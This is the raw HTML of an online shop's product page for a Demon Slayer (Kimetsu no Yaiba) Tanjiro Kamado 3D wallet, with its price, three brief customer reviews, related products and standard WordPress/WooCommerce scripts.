		<div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" data-thumb-alt="Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet" data-thumb-srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg 400w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515-300x300.jpg 300w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg"><img width="400" height="400" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" class="wp-post-image" alt="Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" data-large_image_width="400" data-large_image_height="400" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg 400w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515-300x300.jpg 300w" sizes="(max-width: 360px) 330px, (max-width: 400px) 100vw, 400px" data- data-large_image_ title="Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet 1 - Demon Slayer Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-all-squad-kimetsu-no-yaiba-3d-wallet/" 
                       aria-label="Demon Slayer Shop - All Squad Kimetsu No Yaiba 3D Wallet">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692518-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" />                            <span class="title">Demon Slayer Shop - All Squad Kimetsu No Yaiba 3D Wallet</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></span>
                        </div>
                    </a>
                
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kamado-family-kimetsu-no-yaiba-3d-wallet/" 
                       aria-label="Demon Slayer Shop - Kamado Family Kimetsu No Yaiba 3D Wallet">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692514-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Shop - Kamado Family Kimetsu No Yaiba 3D Wallet" />                            <span class="title">Demon Slayer Shop - Kamado Family Kimetsu No Yaiba 3D Wallet</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Demon Slayer Shop &#8211; Tanjiro Kamado Kimetsu No Yaiba 3D Wallet</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970f7c3f3c85">Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet quantity</label>
	<input
		type="number"
				id="quantity_6970f7c3f3c85"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="21434" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">???? Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692515.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Demon Slayer Shop - Tanjiro Kamado Kimetsu No Yaiba 3D Wallet" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Demon Slayer Shop &#8211; Tanjiro Kamado Kimetsu No Yaiba 3D Wallet				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>28.00</span>							</div>
						</div>
					</div>
						  
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p>Thank you for your interest our stuff.</p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p><strong>Dimensions:</strong> 19*9cm<br />
<strong>Commodity Attribute:</strong> Peripherals<br />
<strong>By Animation Supply:</strong> JAPAN<br />
<strong>Materials:</strong> PU LEATHER</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Demon Slayer Shop &#8211; Tanjiro Kamado Kimetsu No Yaiba 3D Wallet</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-4793">

	<div id="comment-4793" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Richard </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-06-12T11:00:00+07:00">June 12, 2020</time>
	</p>

	<div class="description"><p>Both are heavyweight material, not cheaply made at all.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-4794">

	<div id="comment-4794" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Ryker </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-27T21:00:00+07:00">April 27, 2021</time>
	</p>

	<div class="description"><p>I’m so I’m love with this stuff! The quality is amazing, the material is amaz &#038; not cheap!</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-16947">

	<div id="comment-16947" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Tyler </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-23T17:00:00+07:00">September 23, 2025</time>
	</p>

	<div class="description"><p>I love them all thank you so much happy holidays and stay safe</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/demon-slayer-shop-tanjiro-kamado-kimetsu-no-yaiba-3d-wallet/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://demonslayermerchandise.shop/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='21434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DEMONSLAYER_695414</span></span>

	
	<span class="posted_in">Categories: <a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" rel="tag">Demon Slayer Accessories</a>, <a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/" rel="tag">Demon Slayer Characters</a>, <a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" rel="tag">Demon Slayer Wallets</a>, <a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" rel="tag">Tanjiro Kamado Merch</a></span>
	<span class="tagged_as">Tags: <a href="https://demonslayermerchandise.shop/themes/accessories/" rel="tag">"Accessories"</a>, <a href="https://demonslayermerchandise.shop/themes/wallet/" rel="tag">"Wallet"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-16057 status-publish first instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-wallets-141025 product_cat-nezuko-kamado-merch-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-accessories product_tag-wallet has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kimetsu-no-yaiba-3d-wallet-fashion-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Tanjiro And Nezuko Kimetsu No Yaiba 3D Wallet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692516-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Shop - Tanjiro And Nezuko Kimetsu No Yaiba 3D Wallet" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692516-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692516.jpg 400w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kimetsu-no-yaiba-3d-wallet-fashion-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Tanjiro And Nezuko Kimetsu No Yaiba 3D Wallet" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Tanjiro And Nezuko Kimetsu No Yaiba 3D Wallet</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></span>
</div></li>

			
					<li class="product type-product post-16014 status-publish instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-outfits-and-cosplay-141025 product_cat-demon-slayer-keychain-141025 product_tag-accessories product_tag-keychain has-post-thumbnail sale purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/15cm-kimetsu-no-yaiba-katana-keychain-cosplay/" title="Demon Slayer Shop &#8211; 15cm  Kimetsu no Yaiba Katana Keychain Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-17%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1669988749-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1669988749-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1669988749-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1669988749-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1669988749-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1669988749.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/15cm-kimetsu-no-yaiba-katana-keychain-cosplay/" aria-label="Demon Slayer Shop &#8211; 15cm  Kimetsu no Yaiba Katana Keychain Cosplay" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; 15cm  Kimetsu no Yaiba Katana Keychain Cosplay</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.95</bdi></span><span class="screen-reader-text">Price range: &#36;15.00 through &#36;49.95</span></span>
</div></li>

			
					<li class="product type-product post-16042 status-publish instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-wallets-141025 product_cat-nezuko-kamado-merch-141025 product_tag-accessories product_tag-wallet has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-fashion-cosplay-pu-leather-wallet-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211; Nezuko Kamado Uniform PU Leather Wallet Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692414-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692414-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692414-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692414-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692414-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1695692414.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-fashion-cosplay-pu-leather-wallet-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211; Nezuko Kamado Uniform PU Leather Wallet Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211; Nezuko Kamado Uniform PU Leather Wallet Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.00</bdi></span></span>
</div></li>

			
					<li class="product type-product post-16068 status-publish last instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-wallets-141025 product_tag-accessories has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-personalised-pencil-bag-canvas-kimetsu-no-yaiba-merch/" title="Demon Slayer Shop &#8211;  All Boys Pencil Bag Canvas Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1481994151-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1481994151-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1481994151-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1481994151-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/product-image-1481994151.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-personalised-pencil-bag-canvas-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Shop &#8211;  All Boys Pencil Bag Canvas Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Shop &#8211;  All Boys Pencil Bag Canvas Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
